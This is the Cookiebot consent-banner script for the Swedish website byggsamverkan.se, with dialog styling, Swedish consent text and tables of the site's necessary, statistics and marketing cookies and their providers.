.CybotCookiebotDialogDetailBodyContentIABv2Tab:before{margin-left:1.875em;margin-right:0}.CybotCookiebotDialogDetailBodyContentCookieContainerButton.CybotCookiebotDialogCollapsed:before,.CybotCookiebotDialogDetailBodyContentIABv2Tab.CybotCookiebotDialogCollapsed:before{top:.25em;transform:rotate(-225deg)}#CybotCookiebotDialog .CookieCard{border-bottom:1px solid #000004;padding:1.5em 0}#CybotCookiebotDialog.CybotCookiebotDialogZoomedXl .CookieCard:first-of-type{padding-top:.5em}#CybotCookiebotDialog .CookieCard:not(:first-child){padding-top:1.5em}#CybotCookiebotDialog #CybotCookiebotDialogDetailBodyContentIABContainer .CookieCard{border-bottom:none;border-top:1px solid #000004}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CookieCard:last-of-type{margin-bottom:1em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CookieCard:first-of-type{padding-top:1.625em}#CybotCookiebotDialog .CookieCard .CybotCookiebotDialogDetailBodyContentCookieContainerButton,#CybotCookiebotDialog .CookieCard .CybotCookiebotDialogDetailBodyContentIABv2Tab{border:1px solid transparent;font-weight:700;line-height:1.5em;padding-right:.75em;user-select:none}#CybotCookiebotDialog[dir=rtl] .CookieCard .CybotCookiebotDialogDetailBodyContentCookieContainerButton,#CybotCookiebotDialog[dir=rtl] .CookieCard .CybotCookiebotDialogDetailBodyContentIABv2Tab{padding-left:.75em;padding-right:0}#CybotCookiebotDialog .CookieCard .CybotCookiebotDialogDetailBodyContentCookieContainerButton:hover,#CybotCookiebotDialog .CookieCard .CybotCookiebotDialogDetailBodyContentIABv2Tab:hover,#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieProvider:not(.CybotCookiebotDialogDetailBodyContentCookieInfoCount):hover{color:#000003}#CybotCookiebotDialog .CookieCard .CybotCookiebotDialogDetailBodyContentCookieTypeIntro,#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieTypeTableContainer,#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CollapseCard{padding-top:1em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CollapseCard>div:not(.CybotCookiebotDialogBodyLevelButtonIABWrapper){letter-spacing:.3px;line-height:1.6em;margin-left:2.9em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogDetailBodyContentIABv2CardIntro{letter-spacing:.3px;line-height:1.6em;margin-left:2.9em;padding-top:1em}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CollapseCard>div:not(.CybotCookiebotDialogBodyLevelButtonIABWrapper),#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogDetailBodyContentIABv2CardIntro{margin-left:0;margin-right:2.9em}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyEmptyCategoryMessage{border:1px solid #000004;border-radius:.5em;font-weight:600;margin:1em 0;padding:1em 1.5em}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieGroup{border:1px solid #000004;border-radius:.5em;margin-bottom:.5em;padding:1em}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieGroup:not(.open):hover{background-color:rgba(0,0,0,.05)}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieGroup:last-of-type{margin-bottom:0}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieProvider{display:block;font-weight:700;position:relative;text-decoration:none}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieProvider>div{pointer-events:none}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieProvider:not(.CybotCookiebotDialogDetailBodyContentCookieInfoCount){color:#000002}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieProvider.CybotCookiebotDialogCollapsed:after,#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieProvider:after{border-style:solid;border-width:.15em .15em 0 0;content:"";display:inline-block;height:.5em;position:absolute;right:1em;top:.5em;transform:rotate(-45deg);width:.5em}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieProvider.CybotCookiebotDialogCollapsed:after,#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieProvider:after{left:1em;right:auto}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieProvider.CybotCookiebotDialogCollapsed:after{transform:rotate(-225deg)}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieLink{align-items:center;display:inline-flex;padding-top:1em;position:relative}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfo{background-color:#000016;border:1px solid #000004;border-radius:1em;margin-bottom:.5em;padding:1em}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfo:last-of-type{margin-bottom:0}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfoWrapper.CybotCookiebotDialogShow{display:block}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfoWrapper{margin-top:3.125em;position:relative}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfoWrapper:before{border-top:1px solid #000004;content:"";left:0;position:absolute;top:-1.5em;width:100%}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieProviderDescription{margin-bottom:1.56em}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfoTitle{display:block;font-weight:700;line-height:1.6em;margin-bottom:.5em}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfoDescription{display:block;letter-spacing:.3px;padding-bottom:1em}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfoFooter{border-top:1px solid #000004;display:flex;flex-wrap:wrap;padding-top:.5em}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfoFooterContent{margin-top:.5em;width:100%}@media screen and (min-width:1280px){#CybotCookiebotDialogDetailBodyContentCookieContainerTypes,#CybotCookiebotDialogDetailBodyContentIABv2Tabs{padding:0 1.125em}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieTypeTableContainer{margin-top:2em}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieTypeTableContainer,#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CollapseCard{margin-left:3em;padding-top:.5em}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieTypeTableContainer,#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CollapseCard{margin-left:0;margin-right:3em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CollapseCard>div:not(.CybotCookiebotDialogBodyLevelButtonIABWrapper){margin-left:0}#CybotCookiebotDialog .CookieCard{padding:1.125em 0 1.5em}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CookieCard:last-of-type{margin-bottom:1.5em;padding-bottom:2em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CookieCard:first-of-type{padding-top:1.125em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CookieCard:last-of-type{padding-bottom:1.125em}#CybotCookiebotDialog .CookieCard .CybotCookiebotDialogDetailBodyContentCookieTypeIntro{padding-left:3em}#CybotCookiebotDialog[dir=rtl] .CookieCard .CybotCookiebotDialogDetailBodyContentCookieTypeIntro{padding-left:0;padding-right:3em}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyEmptyCategoryMessage{margin:0 0 1.5em;padding:1.5em}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieGroup,#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfo{padding:1.5em}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfoWrapper{margin-top:3.75em}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfoWrapper:before{top:-2em}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieProviderDescription{margin-bottom:1.875em}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfoFooterContent{width:50%}}#CybotCookiebotDialog .CybotCookiebotDialogHide{display:none}.CybotExpandLink{position:relative}.CybotExpandLink.CybotCookiebotDialogCollapsed:after,.CybotExpandLink:after{border-style:solid;border-width:.15em .15em 0 0;content:"";height:.5em;position:absolute;right:1em;top:.3em;transform:rotate(-45deg);width:.5em}#CybotCookiebotDialog[dir=rtl] .CybotExpandLink.CybotCookiebotDialogCollapsed:after,#CybotCookiebotDialog[dir=rtl] .CybotExpandLink:after{left:0;right:auto}.CybotExpandLink.CybotCookiebotDialogCollapsed:after{transform:rotate(-225deg)}#CybotCookiebotDialog .CybotExternalLinkArrow{margin-left:.625em}#CybotCookiebotDialog[dir=rtl] .CybotExternalLinkArrow{margin-left:0;margin-right:.625em;transform:scaleX(-1)}#CybotCookiebotDialog .CookieCard .CybotCookiebotDialogDetailBodyContentCookieContainerButton:not(:disabled):not(.disabled),#CybotCookiebotDialog .CookieCard .CybotCookiebotDialogDetailBodyContentIABv2Tab:not(:disabled):not(.disabled),#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonSliderWrapper input[type=checkbox],#CybotCookiebotDialog button,#CybotCookiebotDialog input,#CybotCookiebotDialog label:not([for=CybotCookiebotDialogBodyLevelButtonNecessary]){cursor:pointer}#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonSliderWrapper input[type=checkbox]:disabled{pointer-events:none}#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonSliderWrapperDisabled{cursor:not-allowed}#CybotCookiebotDialog dt{word-break:break-all}#CybotCookiebotDialog fieldset{border:none;width:100%}#CybotCookiebotDialog fieldset #CybotCookiebotDialogBodyFieldsetInnerContainer{display:flex;flex-wrap:wrap;width:100%}#CybotCookiebotDialog legend.visuallyhidden{display:block}#CybotCookiebotDialog .visuallyhidden{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#CybotCookiebotDialog #CybotCookiebotDialogBodyContentText a,#CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonIABHeaderViewPartnersLink,#CybotCookiebotDialog #CybotCookiebotDialogDetailBulkConsentList dt a,#CybotCookiebotDialog #CybotCookiebotDialogDetailFooter a,#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonIABDescription a,#CybotCookiebotDialog .CybotCookiebotDialogDetailBodyContentCookieLink,#CybotCookiebotDialogDetailBodyContentTextAbout a{color:#000023;font-weight:600;text-decoration:none}#CybotCookiebotDialog #CybotCookiebotDialogBodyContentText a:focus,#CybotCookiebotDialog #CybotCookiebotDialogBodyContentText a:hover,#CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonIABHeaderViewPartnersLink:focus,#CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonIABHeaderViewPartnersLink:hover,#CybotCookiebotDialog #CybotCookiebotDialogDetailBulkConsentList dt a:focus,#CybotCookiebotDialog #CybotCookiebotDialogDetailBulkConsentList dt a:hover,#CybotCookiebotDialog #CybotCookiebotDialogDetailFooter a:focus,#CybotCookiebotDialog #CybotCookiebotDialogDetailFooter a:hover,#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonIABDescription a:focus,#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonIABDescription a:hover,#CybotCookiebotDialog .CybotCookiebotDialogDetailBodyContentCookieLink:focus,#CybotCookiebotDialog .CybotCookiebotDialogDetailBodyContentCookieLink:hover,#CybotCookiebotDialogDetailBodyContentTextAbout a:focus,#CybotCookiebotDialogDetailBodyContentTextAbout a:hover{text-decoration:underline}#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonSliderWrapper input:focus-visible+span,#CybotCookiebotDialog :focus-visible,#CybotCookiebotDialog:focus-visible{outline:none}@media screen and (min-width:601px){#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonSliderWrapper input:focus-visible+span,#CybotCookiebotDialog :focus-visible{outline:2px solid #000003}#CybotCookiebotDialog .CybotCookiebotBannerCloseButton:focus-visible,#CybotCookiebotDialog .CybotCookiebotDialogBodyButton:focus-visible,#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonIABHeaderButton:focus-visible,#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonIABHeaderToggleDeselectVendorsLink:focus-visible,#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonIABHeaderToggleSelectVendorsLink:focus-visible,#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonSliderWrapper input:focus-visible+span{outline-offset:2px}}@media not all and (min-resolution:.001dpcm){@media screen and (min-width:1280px){#CybotCookiebotDialog #CybotCookiebotDialogBody .CybotCookiebotScrollContainer{display:block}}}#CookiebotSessionPixel{display:none}');}
CookieConsent.handleCcpaOptinInFrontend = true;
var CookiebotDialog, CookieConsentDialog; CookiebotDialog = CookieConsentDialog = new CookieControl.Dialog(CookieConsent,'overlay-v2_customcolor','Denna webbplats anv&#228;nder cookies','Vi använder enhetsidentifierare för att anpassa innehållet och annonserna till användarna, tillhandahålla funktioner för sociala medier och analysera vår trafik. Vi vidarebefordrar även sådana identifierare och annan information från din enhet till de sociala medier och annons- och analysföretag som vi samarbetar med. Dessa kan i sin tur kombinera informationen med annan information som du har tillhandahållit eller som de har samlat in när du har använt deras tjänster.','Till&#229;t alla','Avvisa','leveloptin',null,false,'strict','sv','Cookies är små textfiler som kan användas av webbplatser för att göra en användares upplevelse mer effektiv.<br><br>Lagen säger att vi får lagra cookies på din enhet om de är absolut nödvändiga för att kunna använda den här webbplatsen. För alla andra ändamål krävs ditt medgivande.<br><br>Denna webbplats använder olika typer av cookies. Vissa cookies placeras ut av tredjepartstjänster som visas på våra sidor.<br><br>Du kan ändra eller dra tillbaka ditt samtycke till cookie-förklaringen på vår webbplats.<br><br>Läs mer i vår sekretesspolicy om vilka vi är, hur du kontaktar oss och på vilket sätt vi behandlar personuppgifter.<br><br>Ange ditt samtyckes-ID och datum för när du kontaktade oss gällande ditt samtycke.','Nödvändiga cookies låter dig använda webbplatsen genom att aktivera grundläggande funktioner, såsom sidnavigering och åtkomst till säkra områden på webbplatsen. Webbplatsen fungerar inte korrekt utan dessa cookies.','Cookies för inställningar låter en webbplats komma ihåg information som ändrar hur webbplatsen fungerar eller visas. Detta kan t.ex. vara föredraget språk eller regionen du befinner dig i.','Cookies för statistik hjälper en webbplatsägare att förstå hur besökare interagerar med webbplatser genom att samla och rapportera in information anonymt.','Cookies för marknadsföring används för att spåra besökare på webbplatser. Avsikten är att visa annonser som är relevanta och engagerande för enskilda användare, och därmed mer värdefull för utgivare och tredjepartsannonsörer.','Oklassificerade cookies är cookies som håller på att klassificeras tillsammans med utfärdarna av enskilda cookies.','OK','Till&#229;t alla','Till&#229;t urval','allowselectdecline','G&#246;m detaljer','Visa detaljer','Anpassa','S&#228;lj eller dela inte mina personuppgifter');
CookieConsentDialog.noCookiesTypeText = 'Vi använder inte cookies av den här typen';
CookieConsentDialog.aboutCookiesText = 'Om';
CookieConsentDialog.cookiesOverviewText = 'Cookie-deklaration';
CookieConsentDialog.googleCookieDescription = 'En del av de uppgifter som samlas in av denna leverantör är avsedda för personalisering och mätning av annonseringseffektivitet.';
CookieConsentDialog.consentTitle = 'Samtycke';
CookieConsentDialog.consentSelection = 'Consent Selection';
CookieConsentDialog.details = 'Information';
CookieConsentDialog.about = 'About';
CookieConsentDialog.domainConsent = 'Domänöverskridande godkännande';
CookieConsentDialog.domainConsentList = 'Lista över domäner som du ger samtycke till:';
CookieConsentDialog.providerLinkText = 'Läs mer om den här leverantören';
CookieConsentDialog.opensInNewWindowText = 'opens in a new window';
CookieConsentDialog.vendorCountText = '<br/><br/>We work with <a id="CybotCookiebotDialogShowDetailsButton" href="#">%THIRD_PARTY_COUNT% third parties</a> who may receive and process your information.';
CookieConsentDialog.externalLinkIcon = '[data-uri]';
CookieConsentDialog.externalLinkIconAltText = 'Arrow icon';
CookieConsentDialog.cookieHeaderTypeNecessary = 'Nödvändig ({0})';
CookieConsentDialog.cookieHeaderTypePreference = 'Inställningar ({0})';
CookieConsentDialog.cookieHeaderTypeStatistics = 'Statistik ({0})';
CookieConsentDialog.cookieHeaderTypeAdvertising = 'Marknadsföring ({0})';
CookieConsentDialog.cookieHeaderTypeUnclassified = 'Oklassificerade ({0})';
CookieConsentDialog.cookieTableHeaderName = 'Namn';
CookieConsentDialog.cookieTableHeaderProvider = 'Utfärdare';
CookieConsentDialog.cookieTableHeaderPurpose = 'Ändamål';
CookieConsentDialog.cookieTableHeaderType = 'Typ';
CookieConsentDialog.cookieTableHeaderExpiry = 'Maximal lagringstid';
CookieConsentDialog.promotionBannerEnabled = false;
CookieConsentDialog.bulkconsentDomainsString = '';
CookieConsentDialog.domainlist = '<dl id=CybotCookiebotDialogDetailBulkConsentList><dt><a target=_blank href=https://www.byggsamverkan.se rel="noopener noreferrer nofollow">www.byggsamverkan.se</a></dt></dl>';
CookieConsentDialog.domainlistCount = '1';
CookieConsentDialog.bannerButtonDesign = 'solid';
CookieConsentDialog.ucDataShieldPromotionBannerTitle = 'Trött på alla cookiebanners?';
CookieConsentDialog.ucDataShieldPromotionBannerBody = 'Ladda ner vårt webbläsartillägg GRATIS';
CookieConsentDialog.ucDataShieldPromotionBannerCTA = 'Installera Usercentrics Data Shield';
CookieConsentDialog.impliedConsentOnScroll = false;
CookieConsentDialog.impliedConsentOnRefresh = false;
CookieConsentDialog.showLogo = true;
CookieConsentDialog.mandatoryText = 'Obligatorisk - kan inte avmarkeras.';
CookieConsentDialog.logoAltText = 'logotyp';
CookieConsentDialog.logoCookiebotAltText = 'Usercentrics Cookiebot';
CookieConsentDialog.logo = '[data-uri]';
CookieConsentDialog.prechecked.preferences = false;
CookieConsentDialog.prechecked.statistics = false;
CookieConsentDialog.prechecked.marketing = false;
CookieConsentDialog.optionaloptinSettings.displayConsentBanner = true;
CookieConsentDialog.bannerCloseButtonEnabled = false;
CookieConsentDialog.vendorCountVisible = false;
CookieConsentDialog.customColors.background = '#ffffff';
CookieConsentDialog.customColors.text = '#000000';
CookieConsentDialog.customColors.highlight = '#fd772c';
CookieConsentDialog.customColors.shade = '#eeeeee';
CookieConsentDialog.customColors.acceptBackground = '#fd772c';
CookieConsentDialog.customColors.acceptText = '#ffffff';
CookieConsentDialog.customColors.acceptBorder = '#fd772c';
CookieConsentDialog.customColors.selectionBackground = '#ffffff';
CookieConsentDialog.customColors.selectionText = '#000000';
CookieConsentDialog.customColors.selectionBorder = '#fd772c';
CookieConsentDialog.customColors.declineBackground = '#ffffff';
CookieConsentDialog.customColors.declineText = '#000000';
CookieConsentDialog.customColors.declineBorder = '#fd772c';
CookieConsentDialog.lastUpdatedText = 'Cookie-deklaration uppdaterades senast {0} av <a href="https://www.cookiebot.com" target="_blank" rel="noopener" title="Cookiebot">Cookiebot</a> ';
CookieConsentDialog.lastUpdatedDate = 1769447109337;
CookieConsentDialog.cookieTableNecessary = [["__cf_bm","byggsamverkan.se<br/>getnitropack.com<br/>myfonts.net<br/>nitrocdn.com<br/>nitroscripts.com<br/>vimeo.com","This cookie is used to distinguish between humans and bots. This is beneficial for the website, in order to make valid reports on the use of their website.","1 dag","HTTP-cookie","1","^__cf_bm$","byggsamverkan.se<br/>getnitropack.com<br/>myfonts.net<br/>nitrocdn.com<br/>nitroscripts.com<br/>vimeo.com","en"],["CookieConsent","byggsamverkan.se","Indikerar medgivande för cookies.","1 år","HTTP-cookie","1","","consent.cookiebot.com","sv"],["nitro_prefetched_urls","byggsamverkan.se","This cookie is necessary for the cache function. A cache is used by the website to optimize the response time between the visitor and the website. The cache is usually stored on the visitor’s browser.","Session","Lokal HTML-lagring","2","","byggsamverkan.se","en"],["nitroCachedPage","byggsamverkan.se","This cookie is necessary for the cache function. A cache is used by the website to optimize the response time between the visitor and the website. The cache is usually stored on the visitor’s browser.","Session","HTTP-cookie","1","","byggsamverkan.se","en"],["test_cookie","doubleclick.net","Used to check if the user's browser supports cookies.","1 dag","HTTP-cookie","1","","doubleclick.net","en"],["bcookie","linkedin.com","Used in order to detect spam and improve the website's security. ","1 år","HTTP-cookie","1","","linkedin.com","en"],["li_gc","linkedin.com","Indikerar medgivande för cookies.","180 dagar","HTTP-cookie","1","","linkedin.com","sv"],["_cfuvid","vimeo.com","This cookie is a part of the services provided by Cloudflare - Including load-balancing, deliverance of website content and serving DNS connection for website operators. ","Session","HTTP-cookie","1","","vimeo.com","en"]];
CookieConsentDialog.cookieTablePreference = [["nitroScrollPos","byggsamverkan.se","Contains the scroll-depth across the website's sub-pages. ","Session","Lokal HTML-lagring","2","","byggsamverkan.se","en"],["lidc","linkedin.com","Registers which server-cluster is serving the visitor. This is used in context with load balancing, in order to optimize user experience.  ","1 dag","HTTP-cookie","1","","linkedin.com","en"]];
CookieConsentDialog.cookieTableStatistics = [["e.gif","albacross.com","Used to distinguish between different users coming from the same IP-address.","Session","Pixelspårare","5","","albacross.com","en"],["__qca","byggsamverkan.se","Collects data on the user's visits to the website, such as the number of visits, average time spent on the website and what pages have been loaded with the purpose of generating reports for optimising the website content.","1 år","HTTP-cookie","1","","secure.quantserve.com","en"],["_clck","byggsamverkan.se","Collects data on the user’s navigation and behavior on the website. This is used to compile statistical reports and heatmaps for the website owner.","1 år","HTTP-cookie","1","","scripts.clarity.ms","en"],["_clsk","byggsamverkan.se","Registers statistical data on users' behaviour on the website. Used for internal analytics by the website operator. ","1 dag","HTTP-cookie","1","","scripts.clarity.ms","en"],["_dlt","byggsamverkan.se","Sets a unique ID for the session. This allows the website to obtain data on visitor behaviour for statistical purposes.","1 dag","HTTP-cookie","1","","secure.quantserve.com","en"],["FPGSID","byggsamverkan.se","Registers statistical data on users' behaviour on the website. Used for internal analytics by the website operator. ","Session","HTTP-cookie","1","","byggsamverkan.se","en"],["__qca","quantserve.com","Collects data on the user's visits to the website, such as the number of visits, average time spent on the website and what pages have been loaded with the purpose of generating reports for optimising the website content.","Beständig","Lokal HTML-lagring","2","","quantserve.com","en"]];
CookieConsentDialog.cookieTableAdvertising = [["_uetsid","bing.com","Used to track visitors on multiple websites, in order to present relevant advertisement based on the visitor's preferences. ","Beständig","Lokal HTML-lagring","2","","bing.com","en"],["_uetsid_exp","bing.com","Contains the expiry-date for the cookie with corresponding name. ","Beständig","Lokal HTML-lagring","2","","bing.com","en"],["_uetvid","bing.com","Used to track visitors on multiple websites, in order to present relevant advertisement based on the visitor's preferences. ","Beständig","Lokal HTML-lagring","2","","bing.com","en"],["_uetvid_exp","bing.com","Contains the expiry-date for the cookie with corresponding name. ","Beständig","Lokal HTML-lagring","2","","bing.com","en"],["MUID","bing.com","Used widely by Microsoft as a unique user ID. The cookie enables user tracking by synchronising the ID across many Microsoft domains.","1 år","HTTP-cookie","1","","bing.com","en"],["_fbp","byggsamverkan.se","Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","3 månader","HTTP-cookie","1","","connect.facebook.net","en"],["_ga","byggsamverkan.se","Google analytics, _ga används för att förstå hur besökaren navigerar runt på webbplatsen","2 år","HTTP-cookie","1","","www.googletagmanager.com","sv"],["_ga_#","byggsamverkan.se","Used to send data to Google Analytics about the visitor's device and behavior. Tracks the visitor across devices and marketing channels.","2 år","HTTP-cookie","1","^_ga_[\\dA-Za-z]{8,}$","www.googletagmanager.com","en"],["_gcl_au","byggsamverkan.se","Used by Google AdSense for experimenting with advertisement efficiency across websites using their services.  ","3 månader","HTTP-cookie","1","","www.googletagmanager.com","en"],["_lfa","byggsamverkan.se","Used in context with Account-Based-Marketing (ABM). The cookie registers data such as IP-addresses, time spent on the website and page requests for the visit. This is used for retargeting of multiple users rooting from the same IP-addresses. ABM usually facilitates B2B marketing purposes.","1 år","HTTP-cookie","1","","sc.lfeeder.com","en"],["_lfa_test_cookie_stored","byggsamverkan.se","Used in context with Account-Based-Marketing (ABM). The cookie registers data such as IP-addresses, time spent on the website and page requests for the visit. This is used for retargeting of multiple users rooting from the same IP-addresses. ABM usually facilitates B2B marketing purposes.","Session","HTTP-cookie","1","","sc.lfeeder.com","en"],["_uetsid","byggsamverkan.se","Collects data on visitor behaviour from multiple websites, in order to present more relevant advertisement - This also allows the website to limit the number of times that they are shown the same advertisement. ","1 dag","HTTP-cookie","1","","bat.bing.com","en"],["_uetvid","byggsamverkan.se","Used to track visitors on multiple websites, in order to present relevant advertisement based on the visitor's preferences. ","1 år","HTTP-cookie","1","","bat.bing.com","en"],["nQ_cookieId","byggsamverkan.se","Sets a unique ID for a specific visitor. This ID can be used to recognize the visitor upon re-entry and implement any preference choices made. The cookie also allows the website to track the visitor on multiple websites for marketing purposes. ","1 år","HTTP-cookie","1","","serve.albacross.com","en"],["nQ_userVisitId","byggsamverkan.se","Sets a unique ID for a specific visitor. This ID can be used to recognize the visitor upon re-entry and implement any preference choices made. The cookie also allows the website to track the visitor on multiple websites for marketing purposes. ","1 dag","HTTP-cookie","1","","serve.albacross.com","en"],["lastExternalReferrer","connect.facebook.net","Detects how the user reached the website by registering their last URL-address.","Beständig","Lokal HTML-lagring","2","","connect.facebook.net","en"],["lastExternalReferrerTime","connect.facebook.net","Detects how the user reached the website by registering their last URL-address.","Beständig","Lokal HTML-lagring","2","","connect.facebook.net","en"],["IDE","doubleclick.net","Used by Google DoubleClick to register and report the website user's actions after viewing or clicking one of the advertiser's ads with the purpose of measuring the efficacy of an ad and to present targeted ads to the user.","400 dagar","HTTP-cookie","1","","doubleclick.net","en"],["pagead/1p-user-list/#","google.com","Tracks if the user has shown interest in specific products or events across multiple websites and detects how the user navigates between sites. This is used for measurement of advertisement efforts and facilitates payment of referral-fees between websites.","Session","Pixelspårare","5","^pagead\\/1p-user-list\\/[\\w%.-]+\\/?$","google.com","en"],["_qcses_p-fhby6WVgUQJUM","quantserve.com","Väntande","Beständig","Lokal HTML-lagring","2","","quantserve.com",null],["mc","quantserve.com","Collects data on the user's visits to the website, such as what pages have been loaded. The registered data is used for targeted ads.","13 månader","HTTP-cookie","1","","quantserve.com","en"],["_lfa","sc.lfeeder.com","Used in context with Account-Based-Marketing (ABM). The cookie registers data such as IP-addresses, time spent on the website and page requests for the visit. This is used for retargeting of multiple users rooting from the same IP-addresses. ABM usually facilitates B2B marketing purposes.","Beständig","Lokal HTML-lagring","2","","sc.lfeeder.com","en"],["_lfa_expiry","sc.lfeeder.com","Contains the expiry-date for the cookie with corresponding name. ","Beständig","Lokal HTML-lagring","2","","sc.lfeeder.com","en"],["[empty name]","tr-rc.lfeeder.com","Tracks the individual sessions on the website, allowing the website to compile statistical data from multiple visits. This data can also be used to create leads for marketing purposes.","Session","Pixelspårare","5","","tr-rc.lfeeder.com","en"],["_gcl_ls","www.googletagmanager.com","Tracks the conversion rate between the user and the advertisement banners on the website - This serves to optimise the relevance of the advertisements on the website. ","Beständig","Lokal HTML-lagring","2","","www.googletagmanager.com","en"]];
CookieConsentDialog.cookieTableUnclassified = [];
CookieConsentDialog.cookieTableNecessaryCount = 13;
CookieConsentDialog.cookieTablePreferenceCount = 2;
CookieConsentDialog.cookieTableStatisticsCount = 7;
CookieConsentDialog.cookieTableAdvertisingCount = 25;
CookieConsentDialog.cookieTableUnclassifiedCount = 0;
CookieConsent.whitelist = ["__cf_bm","CookieConsent","nitro_prefetched_urls","nitroCachedPage","test_cookie","bcookie","li_gc","_cfuvid"];
CookieConsentDialog.privacyPolicies = [["albacross.com","Albacross","https://albacross.com/privacy-policy/"],["bat.bing.com","Microsoft","https://privacy.microsoft.com/en-US/privacystatement"],["bing.com","Microsoft","https://privacy.microsoft.com/en-US/privacystatement"],["connect.facebook.net"," Meta Platforms, Inc.","https://www.facebook.com/policy.php/"],["consent.cookiebot.com","Cookiebot","https://www.cookiebot.com/goto/privacy-policy/"],["doubleclick.net","Google","https://business.safety.google/privacy/"],["google.com","Google","https://business.safety.google/privacy/"],["linkedin.com","LinkedIn","https://www.linkedin.com/legal/privacy-policy"],["myfonts.net","Monotype","https://www.monotype.com/legal/privacy-policy/"],["quantserve.com","Quantcast","https://www.quantcast.com/privacy/"],["scripts.clarity.ms","Microsoft","https://privacy.microsoft.com/en-us/privacystatement"],["secure.quantserve.com","Quantcast","https://www.quantcast.com/privacy/"],["serve.albacross.com","Albacross","https://albacross.com/privacy-policy/"],["vimeo.com","Vimeo","https://vimeo.com/privacy"],["www.googletagmanager.com","Google","https://business.safety.google/privacy/"]];
